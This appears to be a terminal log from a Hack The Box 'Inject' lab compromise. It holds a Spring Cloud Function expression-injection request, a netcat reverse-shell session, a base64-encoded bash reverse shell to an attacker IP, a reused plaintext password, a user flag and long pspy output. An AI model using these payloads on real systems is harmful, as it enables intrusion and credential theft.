10.10.11.204 - - [30/Mar/2023 17:10:33] "GET /pspy64 HTTP/1.1" 200 -
wget succes
bash!
POST /functionRouter HTTP/1.1
Host: 10.10.11.204:8080
spring.cloud.function.routing-expression: T(java.lang.Runtime).getRuntime().exec("bash /tmp/pw.sh")
Content-Type: application/x-www-form-urlencoded
Content-Length: 7xxx

┌──(kwkl㉿kwkl)-[~/HODL/htb/Inject]
└─$ nc -lvnp 4444
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.204.
Ncat: Connection from 10.10.11.204:55144.
bash: cannot set terminal process group (825): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.0$ id
id
uid=1000(frank) gid=1000(frank) groups=1000(frank)
bash-5.0$ find phil
frank@inject:/$ find / -group frank -type f 2>/dev/null | grep -v "proc"
find / -group frank -type f 2>/dev/null | grep -v "proc"
/tmp/pwned
/tmp/hsperfdata_frank/825
/tmp/pw.sh
/tmp/pwn.sh
/home/frank/.bashrc
/home/frank/.m2/settings.xml
/home/frank/.cache/motd.legal-displayed
/home/frank/.profile
frank@inject:/$ cat /home/frank/.m2/settings.xmlcat /home/frank/.m2/settings.xml
<?xml version="1.0" encoding="UTF-8"?>
<settings xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 https://maven.apache.org/xsd/maven-4.0.0.xsd"><servers><server><id>Inject</id><username>phil</username><password>DocPhillovestoInject123</password><privateKey>${user.home}/.ssh/id_dsa</privateKey><filePermissions>660</filePermissions><directoryPermissions>660</directoryPermissions><configuration></configuration></server></servers>
</settings>
frank@inject:/$
frank@inject:/$ su phil
su phil
Password: DocPhillovestoInject123id
uid=1001(phil) gid=1001(phil) groups=1001(phil),50(staff)
python3 -c 'import pty; pty.spawn("/bin/bash")'
phil@inject:/$ cd
cd
phil@inject:~$ cat user.txt
cat user.txt
db101b862811be45bc97262357d34b05
upload pspy6
phil@inject:~$ wget http://10.10.16.3/pspy64 -O /tmp/pspy64
wget http://10.10.16.3/pspy64 -O /tmp/pspy64
--2023-03-30 09:26:58-- http://10.10.16.3/pspy64
Connecting to 10.10.16.3:80... failed: Connection refused.
phil@inject:~$ wget http://10.10.16.3:3333/pspy64 -O /tmp/pspy64
wget http://10.10.16.3:3333/pspy64 -O /tmp/pspy64
--2023-03-30 09:27:27-- http://10.10.16.3:3333/pspy64
Connecting to 10.10.16.3:3333... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M) [application/octet-stream]
Saving to: ‘/tmp/pspy64’/tmp/pspy64 100%[===================>] 2.96M 654KB/s in 14s 2023-03-30 09:27:42 (218 KB/s) - ‘/tmp/pspy64’ saved [3104768/3104768]phil@inject:~$ pspy64
pspy64
pspy64: command not found
phil@inject:~$ chmod +x /pspy64
chmod +x /pspy64
chmod: cannot access '/pspy64': No such file or directory
phil@inject:~$ chmod +x /tmp/pspy64
chmod +x /tmp/pspy64
get the result
phil@inject:~$ /tmp/pspy64
/tmp/pspy64
pspy - version: v1.2.1 - Commit SHA: f9e6a1590a4312b9faa093d8dc84e19567977a6d██▓███ ██████ ██▓███ ▓██ ██▓▓██░ ██▒▒██ ▒ ▓██░ ██▒▒██ ██▒▓██░ ██▓▒░ ▓██▄ ▓██░ ██▓▒ ▒██ ██░▒██▄█▓▒ ▒ ▒ ██▒▒██▄█▓▒ ▒ ░ ▐██▓░▒██▒ ░ ░▒██████▒▒▒██▒ ░ ░ ░ ██▒▓░▒▓▒░ ░ ░▒ ▒▓▒ ▒ ░▒▓▒░ ░ ░ ██▒▒▒ ░▒ ░ ░ ░▒ ░ ░░▒ ░ ▓██ ░▒░ ░░ ░ ░ ░ ░░ ▒ ▒ ░░ ░ ░ ░ ░ ░ Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scanning for processes every 100ms and on inotify events ||| Watching directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive)
Draining file system events due to startup...
done
2023/03/30 09:28:21 CMD: UID=1001 PID=18163 | /tmp/pspy64
2023/03/30 09:28:21 CMD: UID=0 PID=18009 |
2023/03/30 09:28:21 CMD: UID=0 PID=18003 |
2023/03/30 09:28:21 CMD: UID=105 PID=17965 | /usr/lib/apt/methods/http
2023/03/30 09:28:21 CMD: UID=105 PID=17964 | /usr/lib/apt/methods/http
2023/03/30 09:28:21 CMD: UID=0 PID=17955 | apt-get -qq -y update
2023/03/30 09:28:21 CMD: UID=0 PID=17925 | /bin/sh /usr/lib/apt/apt.systemd.daily lock_is_held update
2023/03/30 09:28:21 CMD: UID=0 PID=17921 | /bin/sh /usr/lib/apt/apt.systemd.daily update
2023/03/30 09:28:21 CMD: UID=1001 PID=17753 | /bin/bash
2023/03/30 09:28:21 CMD: UID=1001 PID=17751 | python3 -c import pty; pty.spawn("/bin/bash")
2023/03/30 09:28:21 CMD: UID=1001 PID=17735 | bash
2023/03/30 09:28:21 CMD: UID=0 PID=17732 | su phil
2023/03/30 09:28:21 CMD: UID=1000 PID=17702 | bash -i
2023/03/30 09:28:21 CMD: UID=1000 PID=17700 | bash /tmp/pw.sh
2023/03/30 09:28:21 CMD: UID=0 PID=17562 |
2023/03/30 09:28:21 CMD: UID=0 PID=17538 |
2023/03/30 09:28:21 CMD: UID=1001 PID=17329 | bash -p
2023/03/30 09:28:21 CMD: UID=1001 PID=17264 | /bin/bash
2023/03/30 09:28:21 CMD: UID=1001 PID=17261 | python3 -c import pty; pty.spawn("/bin/bash")
2023/03/30 09:28:21 CMD: UID=1001 PID=17251 | bash
2023/03/30 09:28:21 CMD: UID=0 PID=17246 | su phil
2023/03/30 09:28:21 CMD: UID=1000 PID=17235 | bash -i
2023/03/30 09:28:21 CMD: UID=1000 PID=17233 | bash /tmp/pw.sh
2023/03/30 09:28:21 CMD: UID=0 PID=17096 |
2023/03/30 09:28:21 CMD: UID=0 PID=16902 |
2023/03/30 09:28:21 CMD: UID=1001 PID=16613 | /bin/bash
2023/03/30 09:28:21 CMD: UID=1001 PID=16610 | python3 -c import pty; pty.spawn('/bin/bash')
2023/03/30 09:28:21 CMD: UID=1001 PID=16478 | bash
2023/03/30 09:28:21 CMD: UID=0 PID=16462 | su phil
2023/03/30 09:28:21 CMD: UID=1000 PID=16332 | bash -i
2023/03/30 09:28:21 CMD: UID=1000 PID=16325 | bash -i
2023/03/30 09:28:21 CMD: UID=1000 PID=16321 | bash -c {echo,YmFzaCAtaSA+Ji9kZXYvdGNwLzEwLjEwLjE2LjMyLzc3NzcgMD4mMQ==}|{base64,-d}|{bash,-i}
2023/03/30 09:28:21 CMD: UID=1001 PID=16152 | bash
2023/03/30 09:28:21 CMD: UID=0 PID=16144 | su phil
2023/03/30 09:28:21 CMD: UID=1000 PID=16011 | /bin/bash
2023/03/30 09:28:21 CMD: UID=1000 PID=16010 | python3 -c import pty; pty.spawn('/bin/bash')
2023/03/30 09:28:21 CMD: UID=1000 PID=16003 | bash -i
2023/03/30 09:28:21 CMD: UID=1000 PID=15996 | bash -i
2023/03/30 09:28:21 CMD: UID=1000 PID=15992 | bash -c {echo,YmFzaCAtaSA+Ji9kZXYvdGNwLzEwLjEwLjE2LjMyLzc3NzcgMD4mMQ==}|{base64,-d}|{bash,-i}
2023/03/30 09:28:21 CMD: UID=1001 PID=15967 | (sd-pam)
2023/03/30 09:28:21 CMD: UID=1001 PID=15966 | /lib/systemd/systemd --user
2023/03/30 09:28:21 CMD: UID=0 PID=15823 |
2023/03/30 09:28:21 CMD: UID=0 PID=15807 |
2023/03/30 09:28:21 CMD: UID=0 PID=13895 |
2023/03/30 09:28:21 CMD: UID=0 PID=13878 | /usr/lib/upower/upowerd
2023/03/30 09:28:21 CMD: UID=0 PID=13873 | /usr/libexec/fwupd/fwupd
2023/03/30 09:28:21 CMD: UID=107 PID=1058 | /usr/sbin/uuidd --socket-activation
2023/03/30 09:28:21 CMD: UID=0 PID=976 | sshd: /usr/sbin/sshd -D [listener] 0 of 10-100 startups
2023/03/30 09:28:21 CMD: UID=0 PID=975 | /sbin/agetty -o -p -- \u --noclear tty1 linux
2023/03/30 09:28:21 CMD: UID=1 PID=962 | /usr/sbin/atd -f
2023/03/30 09:28:21 CMD: UID=0 PID=959 | /usr/sbin/cron -f
2023/03/30 09:28:21 CMD: UID=101 PID=920 | /lib/systemd/systemd-resolved
2023/03/30 09:28:21 CMD: UID=0 PID=856 | /usr/sbin/ModemManager
2023/03/30 09:28:21 CMD: UID=1000 PID=825 | /usr/bin/java -Ddebug -jar /var/www/WebApp/target/spring-webapp.jar
2023/03/30 09:28:21 CMD: UID=0 PID=822 | /usr/lib/udisks2/udisksd
2023/03/30 09:28:21 CMD: UID=0 PID=817 | /lib/systemd/systemd-logind
2023/03/30 09:28:21 CMD: UID=104 PID=816 | /usr/sbin/rsyslogd -n -iNONE
2023/03/30 09:28:21 CMD: UID=0 PID=815 | /usr/lib/policykit-1/polkitd --no-debug
2023/03/30 09:28:21 CMD: UID=0 PID=813 | /usr/bin/python3 /usr/bin/networkd-dispatcher --run-startup-triggers
2023/03/30 09:28:21 CMD: UID=0 PID=811 | /usr/sbin/irqbalance --foreground
2023/03/30 09:28:21 CMD: UID=103 PID=804 | /usr/bin/dbus-daemon --system --address=systemd: --nofork --nopidfile --systemd-activation --syslog-only
2023/03/30 09:28:21 CMD: UID=0 PID=802 | /usr/lib/accountsservice/accounts-daemon
2023/03/30 09:28:21 CMD: UID=0 PID=763 |
2023/03/30 09:28:21 CMD: UID=0 PID=736 | /usr/bin/vmtoolsd
2023/03/30 09:28:21 CMD: UID=0 PID=733 | /sbin/dhclient -1 -4 -v -i -pf /run/dhclient.eth0.pid -lf /var/lib/dhcp/dhclient.eth0.leases -I -df /var/lib/dhcp/dhclient6.eth0.leases eth0
2023/03/30 09:28:21 CMD: UID=0 PID=731 | /usr/bin/VGAuthService
2023/03/30 09:28:21 CMD: UID=102 PID=730 | /lib/systemd/systemd-timesyncd
2023/03/30 09:28:21 CMD: UID=0 PID=705 | /sbin/auditd
2023/03/30 09:28:21 CMD: UID=0 PID=685 |
2023/03/30 09:28:21 CMD: UID=0 PID=684 |
2023/03/30 09:28:21 CMD: UID=0 PID=672 | /sbin/multipathd -d -s
2023/03/30 09:28:21 CMD: UID=0 PID=671 |
2023/03/30 09:28:21 CMD: UID=0 PID=670 |
2023/03/30 09:28:21 CMD: UID=0 PID=669 |
2023/03/30 09:28:21 CMD: UID=0 PID=668 |
2023/03/30 09:28:21 CMD: UID=100 PID=539 | /lib/systemd/systemd-networkd
2023/03/30 09:28:21 CMD: UID=0 PID=522 | /lib/systemd/systemd-udevd
2023/03/30 09:28:21 CMD: UID=0 PID=490 | /lib/systemd/systemd-journald
2023/03/30 09:28:21 CMD: UID=0 PID=433 |
2023/03/30 09:28:21 CMD: UID=0 PID=432 |
2023/03/30 09:28:21 CMD: UID=0 PID=431 |
2023/03/30 09:28:21 CMD: UID=0 PID=377 |
2023/03/30 09:28:21 CMD: UID=0 PID=346 |
2023/03/30 09:28:21 CMD: UID=0 PID=344 |
2023/03/30 09:28:21 CMD: UID=0 PID=333 |
2023/03/30 09:28:21 CMD: UID=0 PID=332 |
2023/03/30 09:28:21 CMD: UID=0 PID=331 |
2023/03/30 09:28:21 CMD: UID=0 PID=301 |
2023/03/30 09:28:21 CMD: UID=0 PID=300 |
2023/03/30 09:28:21 CMD: UID=0 PID=299 |
2023/03/30 09:28:21 CMD: UID=0 PID=298 |
2023/03/30 09:28:21 CMD: UID=0 PID=297 |
2023/03/30 09:28:21 CMD: UID=0 PID=296 |
2023/03/30 09:28:21 CMD: UID=0 PID=295 |
2023/03/30 09:28:21 CMD: UID=0 PID=294 |
2023/03/30 09:28:21 CMD: UID=0 PID=293 |
2023/03/30 09:28:21 CMD: UID=0 PID=292 |
2023/03/30 09:28:21 CMD: UID=0 PID=291 |
2023/03/30 09:28:21 CMD: UID=0 PID=290 |
2023/03/30 09:28:21 CMD: UID=0 PID=289 |
2023/03/30 09:28:21 CMD: UID=0 PID=288 |
2023/03/30 09:28:21 CMD: UID=0 PID=287 |
2023/03/30 09:28:21 CMD: UID=0 PID=286 |
2023/03/30 09:28:21 CMD: UID=0 PID=285 |
2023/03/30 09:28:21 CMD: UID=0 PID=284 |
2023/03/30 09:28:21 CMD: UID=0 PID=283 |
2023/03/30 09:28:21 CMD: UID=0 PID=282 |
2023/03/30 09:28:21 CMD: UID=0 PID=281 |
2023/03/30 09:28:21 CMD: UID=0 PID=280 |
2023/03/30 09:28:21 CMD: UID=0 PID=279 |
2023/03/30 09:28:21 CMD: UID=0 PID=278 |
2023/03/30 09:28:21 CMD: UID=0 PID=277 |
2023/03/30 09:28:21 CMD: UID=0 PID=276 |
2023/03/30 09:28:21 CMD: UID=0 PID=275 |
2023/03/30 09:28:21 CMD: UID=0 PID=274 |
2023/03/30 09:28:21 CMD: UID=0 PID=273 |
2023/03/30 09:28:21 CMD: UID=0 PID=272 |
2023/03/30 09:28:21 CMD: UID=0 PID=271 |
2023/03/30 09:28:21 CMD: UID=0 PID=270 |
2023/03/30 09:28:21 CMD: UID=0 PID=269 |
2023/03/30 09:28:21 CMD: UID=0 PID=268 |
2023/03/30 09:28:21 CMD: UID=0 PID=267 |
2023/03/30 09:28:21 CMD: UID=0 PID=266 |
2023/03/30 09:28:21 CMD: UID=0 PID=265 |
2023/03/30 09:28:21 CMD: UID=0 PID=264 |
2023/03/30 09:28:21 CMD: UID=0 PID=263 |
2023/03/30 09:28:21 CMD: UID=0 PID=262 |
2023/03/30 09:28:21 CMD: UID=0 PID=261 |
2023/03/30 09:28:21 CMD: UID=0 PID=260 |
2023/03/30 09:28:21 CMD: UID=0 PID=259 |
2023/03/30 09:28:21 CMD: UID=0 PID=257 |
2023/03/30 09:28:21 CMD: UID=0 PID=255 |
2023/03/30 09:28:21 CMD: UID=0 PID=254 |
2023/03/30 09:28:21 CMD: UID=0 PID=251 |
2023/03/30 09:28:21 CMD: UID=0 PID=249 |
2023/03/30 09:28:21 CMD: UID=0 PID=247 |
2023/03/30 09:28:21 CMD: UID=0 PID=245 |
2023/03/30 09:28:21 CMD: UID=0 PID=243 |
2023/03/30 09:28:21 CMD: UID=0 PID=241 |
2023/03/30 09:28:21 CMD: UID=0 PID=239 |
2023/03/30 09:28:21 CMD: UID=0 PID=237 |
2023/03/30 09:28:21 CMD: UID=0 PID=235 |
2023/03/30 09:28:21 CMD: UID=0 PID=233 |
2023/03/30 09:28:21 CMD: UID=0 PID=231 |
2023/03/30 09:28:21 CMD: UID=0 PID=229 |
2023/03/30 09:28:21 CMD: UID=0 PID=228 |
2023/03/30 09:28:21 CMD: UID=0 PID=227 |
2023/03/30 09:28:21 CMD: UID=0 PID=225 |
2023/03/30 09:28:21 CMD: UID=0 PID=223 |
2023/03/30 09:28:21 CMD: UID=0 PID=219 |
2023/03/30 09:28:21 CMD: UID=0 PID=215 |
2023/03/30 09:28:21 CMD: UID=0 PID=214 |
2023/03/30 09:28:21 CMD: UID=0 PID=159 |
2023/03/30 09:28:21 CMD: UID=0 PID=146 |
2023/03/30 09:28:21 CMD: UID=0 PID=143 |
2023/03/30 09:28:21 CMD: UID=0 PID=134 |
2023/03/30 09:28:21 CMD: UID=0 PID=132 |
2023/03/30 09:28:21 CMD: UID=0 PID=130 |
2023/03/30 09:28:21 CMD: UID=0 PID=129 |
2023/03/30 09:28:21 CMD: UID=0 PID=128 |
2023/03/30 09:28:21 CMD: UID=0 PID=127 |
2023/03/30 09:28:21 CMD: UID=0 PID=125 |
2023/03/30 09:28:21 CMD: UID=0 PID=124 |
2023/03/30 09:28:21 CMD: UID=0 PID=123 |
2023/03/30 09:28:21 CMD: UID=0 PID=122 |
2023/03/30 09:28:21 CMD: UID=0 PID=121 |
2023/03/30 09:28:21 CMD: UID=0 PID=120 |
2023/03/30 09:28:21 CMD: UID=0 PID=119 |
2023/03/30 09:28:21 CMD: UID=0 PID=118 |
2023/03/30 09:28:21 CMD: UID=0 PID=117 |
2023/03/30 09:28:21 CMD: UID=0 PID=116 |
2023/03/30 09:28:21 CMD: UID=0 PID=115 |
2023/03/30 09:28:21 CMD: UID=0 PID=114 |
2023/03/30 09:28:21 CMD: UID=0 PID=113 |
2023/03/30 09:28:21 CMD: UID=0 PID=112 |
2023/03/30 09:28:21 CMD: UID=0 PID=111 |
2023/03/30 09:28:21 CMD: UID=0 PID=110 |
2023/03/30 09:28:21 CMD: UID=0 PID=109 |
2023/03/30 09:28:21 CMD: UID=0 PID=108 |
2023/03/30 09:28:21 CMD: UID=0 PID=107 |
2023/03/30 09:28:21 CMD: UID=0 PID=106 |
2023/03/30 09:28:21 CMD: UID=0 PID=105 |
2023/03/30 09:28:21 CMD: UID=0 PID=104 |
2023/03/30 09:28:21 CMD: UID=0 PID=103 |
2023/03/30 09:28:21 CMD: UID=0 PID=102 |
2023/03/30 09:28:21 CMD: UID=0 PID=101 |
2023/03/30 09:28:21 CMD: UID=0 PID=100 |
2023/03/30 09:28:21 CMD: UID=0 PID=99 |
2023/03/30 09:28:21 CMD: UID=0 PID=98 |
2023/03/30 09:28:21 CMD: UID=0 PID=97 |
2023/03/30 09:28:21 CMD: UID=0 PID=96 |
2023/03/30 09:28:21 CMD: UID=0 PID=95 |
2023/03/30 09:28:21 CMD: UID=0 PID=94 |
2023/03/30 09:28:21 CMD: UID=0 PID=93 |
2023/03/30 09:28:21 CMD: UID=0 PID=92 |
2023/03/30 09:28:21 CMD: UID=0 PID=90 |
2023/03/30 09:28:21 CMD: UID=0 PID=89 |
2023/03/30 09:28:21 CMD: UID=0 PID=86 |
2023/03/30 09:28:21 CMD: UID=0 PID=85 |
2023/03/30 09:28:21 CMD: UID=0 PID=84 |
2023/03/30 09:28:21 CMD: UID=0 PID=83 |
2023/03/30 09:28:21 CMD: UID=0 PID=82 |
2023/03/30 09:28:21 CMD: UID=0 PID=81 |
2023/03/30 09:28:21 CMD: UID=0 PID=80 |
2023/03/30 09:28:21 CMD: UID=0 PID=79 |
2023/03/30 09:28:21 CMD: UID=0 PID=78 |
2023/03/30 09:28:21 CMD: UID=0 PID=31 |
2023/03/30 09:28:21 CMD: UID=0 PID=30 |
2023/03/30 09:28:21 CMD: UID=0 PID=29 |
2023/03/30 09:28:21 CMD: UID=0 PID=28 |
2023/03/30 09:28:21 CMD: UID=0 PID=27 |
2023/03/30 09:28:21 CMD: UID=0 PID=26 |
2023/03/30 09:28:21 CMD: UID=0 PID=24 |
2023/03/30 09:28:21 CMD: UID=0 PID=23 |
2023/03/30 09:28:21 CMD: UID=0 PID=22 |
2023/03/30 09:28:21 CMD: UID=0 PID=21 |
2023/03/30 09:28:21 CMD: UID=0 PID=20 |
2023/03/30 09:28:21 CMD: UID=0 PID=18 |
2023/03/30 09:28:21 CMD: UID=0 PID=17 |
2023/03/30 09:28:21 CMD: UID=0 PID=16 |
2023/03/30 09:28:21 CMD: UID=0 PID=15 |
2023/03/30 09:28:21 CMD: UID=0 PID=14 |
2023/03/30 09:28:21 CMD: UID=0 PID=12 |
2023/03/30 09:28:21 CMD: UID=0 PID=11 |
2023/03/30 09:28:21 CMD: UID=0 PID=10 |
2023/03/30 09:28:21 CMD: UID=0 PID=9 |
2023/03/30 09:28:21 CMD: UID=0 PID=8 |
2023/03/30 09:28:21 CMD: UID=0 PID=6 |
2023/03/30 09:28:21 CMD: UID=0 PID=4 |
2023/03/30 09:28:21 CMD: UID=0 PID=3 |
2023/03/30 09:28:21 CMD: UID=0 PID=2 |
2023/03/30 09:28:21 CMD: UID=0 PID=1 | /sbin/init auto automatic-ubiquity noprompt
2023/03/30 09:28:21 CMD: UID=0 PID=18172 | /lib/systemd/systemd-udevd
2023/03/30 09:28:22 CMD: UID=1001 PID=18173 | ls --color=auto
2023/03/30 09:28:23 CMD: UID=1001 PID=18174 | ls --color=auto
2023/03/30 09:28:24 CMD: UID=1001 PID=18176 | ls --color=auto
2023/03/30 09:28:26 CMD: UID=0 PID=18177 |
2023/03/30 09:28:27 CMD: UID=0 PID=18178 | apt-get -qq -y update
2023/03/30 09:28:27 CMD: UID=0 PID=18179 | touch /var/lib/apt/periodic/update-stamp
2023/03/30 09:28:27 CMD: UID=0 PID=18180 | /bin/sh /usr/lib/apt/apt.systemd.daily lock_is_held update
2023/03/30 09:28:27 CMD: UID=0 PID=18202 |
2023/03/30 09:28:27 CMD: UID=0 PID=18201 | /lib/systemd/systemd-udevd
2023/03/30 09:28:27 CMD: UID=0 PID=18200 | /lib/systemd/systemd-udevd
2023/03/30 09:28:27 CMD: UID=0 PID=18199 | /lib/systemd/systemd-udevd
2023/03/30 09:28:27 CMD: UID=0 PID=18198 | /lib/systemd/systemd-udevd
2023/03/30 09:28:27 CMD: UID=0 PID=18197 | /lib/systemd/systemd-udevd
2023/03/30 09:28:27 CMD: UID=0 PID=18196 | /lib/systemd/systemd-udevd
2023/03/30 09:28:27 CMD: UID=0 PID=18195 | /lib/systemd/systemd-udevd
2023/03/30 09:28:27 CMD: UID=0 PID=18194 | /lib/systemd/systemd-udevd
2023/03/30 09:28:27 CMD: UID=0 PID=18193 | /lib/systemd/systemd-udevd
2023/03/30 09:28:27 CMD: UID=0 PID=18192 | /lib/systemd/systemd-udevd
2023/03/30 09:28:27 CMD: UID=0 PID=18191 | /lib/systemd/systemd-udevd
2023/03/30 09:28:27 CMD: UID=0 PID=18190 | /lib/systemd/systemd-udevd
2023/03/30 09:28:27 CMD: UID=0 PID=18189 | /lib/systemd/systemd-udevd
2023/03/30 09:28:27 CMD: UID=0 PID=18188 | /lib/systemd/systemd-udevd
2023/03/30 09:28:27 CMD: UID=0 PID=18187 | /lib/systemd/systemd-udevd
2023/03/30 09:28:27 CMD: UID=0 PID=18186 | /lib/systemd/systemd-udevd
2023/03/30 09:28:27 CMD: UID=0 PID=18185 | /lib/systemd/systemd-udevd
2023/03/30 09:28:27 CMD: UID=0 PID=18184 | /lib/systemd/systemd-udevd
2023/03/30 09:28:27 CMD: UID=0 PID=18183 | /lib/systemd/systemd-udevd
2023/03/30 09:28:27 CMD: UID=0 PID=18182 | /lib/systemd/systemd-udevd
2023/03/30 09:28:27 CMD: UID=0 PID=18181 |
2023/03/30 09:29:59 CMD: UID=1001 PID=18203 | cat
2023/03/30 09:30:00 CMD: UID=1001 PID=18204 | ls --color=auto
2023/03/30 09:30:01 CMD: UID=0 PID=18212 | /bin/sh -c /usr/bin/rm -rf /tmp/*.yml /dev/shm/*.yml
2023/03/30 09:30:01 CMD: UID=0 PID=18211 | /usr/sbin/CRON -f
2023/03/30 09:30:01 CMD: UID=0 PID=18210 | /bin/sh -c /usr/bin/rm -rf /tmp/*.yml /dev/shm/*.yml
2023/03/30 09:30:01 CMD: UID=0 PID=18209 | /usr/sbin/CRON -f
2023/03/30 09:30:01 CMD: UID=0 PID=18208 | /usr/sbin/CRON -f
2023/03/30 09:30:01 CMD: UID=0 PID=18207 | /usr/sbin/CRON -f
2023/03/30 09:30:01 CMD: UID=0 PID=18206 | /usr/sbin/CRON -f
2023/03/30 09:30:01 CMD: UID=0 PID=18205 | /usr/sbin/CRON -f
2023/03/30 09:30:01 CMD: UID=0 PID=18213 | /usr/bin/python3 /usr/local/bin/ansible-parallel /opt/automation/tasks/playbook_1.yml /opt/automation/tasks/playbook_2.yml
